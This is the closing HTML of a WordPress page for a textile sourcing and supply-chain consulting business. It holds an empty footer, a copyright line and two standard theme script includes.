
	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2026 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>
